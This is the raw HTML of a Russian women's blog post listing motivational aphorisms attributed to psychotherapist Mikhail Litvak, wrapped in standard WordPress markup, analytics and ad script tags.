

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://felsider.ru/15-mudryh-sovetov-ot-avtora-psihologicheskogo-ajkido/
body_size: 11056
content:
<!doctype html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>15 мудрых советов от автора «психологического айкидо» - Упражнения и похудение</title> <link rel="canonical" href="https://felsider.ru/15-mudryh-sovetov-ot-avtora-psihologicheskogo-ajkido/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="15 мудрых советов от автора «психологического айкидо» - Упражнения и похудение"/> <meta property="og:description" content="Михаил Литвак — врач-психотерапевт и один из самых признанных психологов международного уровня. Он первый разработал систему разрешения конфликтов «психологическое айкидо» и первым начал применять её на практике . Важно научиться разбираться в окружающих и в себе. Эти 15 советов Михаила Литвака помогут в решении многих жизненных ситуаций: Если человек ничего хорошего не может сказать о [&hellip;]"/> <meta property="og:url" content="https://felsider.ru/15-mudryh-sovetov-ot-avtora-psihologicheskogo-ajkido/"/> <meta property="og:site_name" content="Упражнения и похудение"/> <meta property="article:published_time" content="2022-02-07T06:00:45+00:00"/> <meta property="og:image" content="https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1.jpg"/> <meta property="og:image:width" content="825"/> <meta property="og:image:height" content="510"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Feelsider"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Feelsider"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//s.w.org'/> <link rel="alternate" type="application/rss+xml" title="Упражнения и похудение &raquo; Лента комментариев к &laquo;15 мудрых советов от автора «психологического айкидо»&raquo;" href="https://felsider.ru/15-mudryh-sovetov-ot-avtora-psihologicheskogo-ajkido/feed/"/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='reboot-style-css' href='https://felsider.ru/wp-content/themes/reboot/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='reboot-style-child-css' href='https://felsider.ru/wp-content/themes/reboot_child/style.css' media='all'/> <script  src='https://felsider.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://felsider.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1.jpg" as="image" crossorigin><link rel="icon" href="https://felsider.ru/wp-content/uploads/2019/09/cropped-s3b75d872t-32x32.gif" sizes="32x32"/> <link rel="icon" href="https://felsider.ru/wp-content/uploads/2019/09/cropped-s3b75d872t-192x192.gif" sizes="192x192"/> <link rel="apple-touch-icon" href="https://felsider.ru/wp-content/uploads/2019/09/cropped-s3b75d872t-180x180.gif"/> <meta name="msapplication-TileImage" content="https://felsider.ru/wp-content/uploads/2019/09/cropped-s3b75d872t-270x270.gif"/> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style> <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:'141pt'};</script> <script async="async" type="text/javascript" src="//rotarb.bid/141pt.min.js"></script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9722690858997606"
     crossorigin="anonymous"></script> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://flowpubdom.info/j/606ef0abb4ec58239171b023"></script> <script charset="utf-8" async src="https://newup.bid/pushJs/AdzV_mD4B.js"></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74992126, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/74992126" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <meta name="yandex-verification" content="d626b8046165653d"/> <meta name="64107fe025be756e2d3ae0ba7568a9a8" content=""> <meta name="p:domain_verify" content="9d221514f231a3c0b0cefb4db297e859"/></head> <body class="post-template-default single single-post postid-43809 single-format-standard wp-embed-responsive sidebar-right"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://felsider.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a href="https://felsider.ru/">Упражнения и похудение</a></div><p class="site-description">Блог для женщин</p></div></div><!-- .site-branding --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" style="display: none;"> <div class="main-navigation-inner full"> <ul id="header_menu"></ul> </div> </nav> <div class="container header-separator"></div> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-43809" class="article-post post-43809 post type-post status-publish format-standard has-post-thumbnail category-bez-rubriki"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://felsider.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://felsider.ru/bez-rubriki/" itemprop="item"><span itemprop="name">Читать:</span></a><meta itemprop="position" content="1"></span></div> <h1 class="entry-title" itemprop="headline">15 мудрых советов от автора «психологического айкидо»</h1> <div class="entry-meta"> <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2022-02-07">07.02.2022</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2022-02-07">07.02.2022</time></span> </div> <div class="entry-content" itemprop="articleBody"> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-43807" src="https://felsider.ru/wp-content/uploads/2022/02/12632-1495742284.jpg" width="700" height="400" srcset="https://felsider.ru/wp-content/uploads/2022/02/12632-1495742284.jpg 700w, https://felsider.ru/wp-content/uploads/2022/02/12632-1495742284-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"/><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span></p> <p>Михаил Литвак — врач-психотерапевт и один из самых признанных психологов международного уровня. Он первый разработал систему разрешения конфликтов «психологическое айкидо» и первым начал применять её на практике .</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-43808" src="https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1.jpg" width="825" height="510" srcset="https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1.jpg 825w, https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1-300x185.jpg 300w, https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1-768x475.jpg 768w, https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1-647x400.jpg 647w" sizes="(max-width: 825px) 100vw, 825px"/><meta itemprop="width" content="825"><meta itemprop="height" content="510"></span>Важно научиться разбираться в окружающих и в себе. Эти 15 советов Михаила Литвака помогут в решении многих жизненных ситуаций:</p> <ul> <li>Если человек ничего хорошего не может сказать о себе, а сказать хочется, он начинает говорить плохое о других.</li> <li>Грызи гранит науки, а не глотку своему ближнему, если уж хочется что-то грызть.</li> <li>Депрессия для того и дана человеку, чтобы подумать о себе.</li> <li>Никто никого не бросает, просто кто-то уходит вперед. Тот, кто отстал, считает, что его бросили.</li> <li>Если вы хорошо думаете о себе, зачем же вам нужно, чтобы еще кто-то хорошо думал о вас.</li> <li>Делай, что хочешь, и не спрашивай разрешений. Вдруг откажут.</li> <li>Способность любить и хорошо переносить одиночество – показатель духовной зрелости. Все самое лучшее мы делаем, когда находимся в одиночестве.</li> <li>Незрелая личность часто знает, но не умеет. Зрелая не только знает, но и умеет.</li> <li>Поэтому незрелая личность критикует, а зрелая делает.</li> <li>Я не знаю пути к успеху. Но я знаю путь к неудаче — это желание понравиться всем.</li> <li>Нет мужской или женской логики, есть умение или неумение грамотно мыслить.</li> <li>Хочешь узнать своего главного врага? Посмотри в зеркало. Справься с ним — остальные разбегутся.</li> <li>Добейся успеха — пройдут обиды.</li> <li>С друзьями общаться приятно, а с врагами — полезно.</li> <li>Есть единственная уважительная причина разрыва отношений и увольнения с работы — невозможность личностного роста в сложившихся условиях.</li> <li>Делись только радостью и с друзьями, и с врагами. Друг порадуется, враг огорчится.</li> <li>Не гонись за счастьем, а найди то место, где оно водится. И счастье само тебя найдет. Могу подсказать то место, где водится твое счастье, — это ты сам. А путь к нему — максимальное развитие всех своих способностей.</li> <li>Счастье — это «побочный продукт» правильно организованной деятельности.</li> <li>Если ты кому-то хочешь что-то доказать — значит, ты живешь ради того, кому хочешь это доказать. Если ты живешь ради себя, то тогда нет необходимости кому-то что-то доказывать.</li> <li>Мечты — это голоса наших способностей. Вот я не мечтаю петь в опере. Нет ни голоса, ни слуха. А если бы мечтал, то, следовательно, эту мечту подогревали бы мои способности. Следовательно, попытался бы попасть в оперу. Просто нужно подумать, как эту мечту осуществить. Здесь главное — не торопиться, тогда получится довольно быстро. Хорошо, когда человек может о себе сказать следующее: «Я только тем и занимаюсь, что пытаюсь осуществить свои мечты».</li> <li>Лучше общаться с хорошей книгой, чем с пустым человеком</li> </ul> <p style="text-align: right;">Источник: cluber.com.ua</p> </div><!-- .entry-content --> </article> <div class="entry-social"> <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://felsider.ru/wp-content/uploads/2022/02/Bez-imeni-1-39-825x510-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div> </div> <meta itemprop="author" content="Feelsider"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://felsider.ru/15-mudryh-sovetov-ot-avtora-psihologicheskogo-ajkido/" content="15 мудрых советов от автора «психологического айкидо»"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Упражнения и похудение"><meta itemprop="telephone" content="Упражнения и похудение"><meta itemprop="address" content="https://felsider.ru"></div> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/mozhet-li-pomoch-kodirovanie-ot-alkogolizma/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2022/07/Lechenie-alkogolizma-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/mozhet-li-pomoch-kodirovanie-ot-alkogolizma/">Может ли помочь кодирование от алкоголизма?</a></div><div class="post-card__description">Кодирование – это один из самых популярных и эффективных</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.3к.</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://felsider.ru/modnyj-trend-2022-goda-korotkie-svadebnye-platya/"><img width="335" height="220" src="https://felsider.ru/wp-content/uploads/2022/06/svadebnoe-plate-ernestina-2_600x0_eae-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"/></a></div><div class="post-card__title"><a href="https://felsider.ru/modnyj-trend-2022-goda-korotkie-svadebnye-platya/">Модный тренд 2022 года: короткие свадебные платья</a></div><div class="post-card__description">Сегодня короткие свадебные платья с уверенностью можно</div><div class="post-card__meta"><span 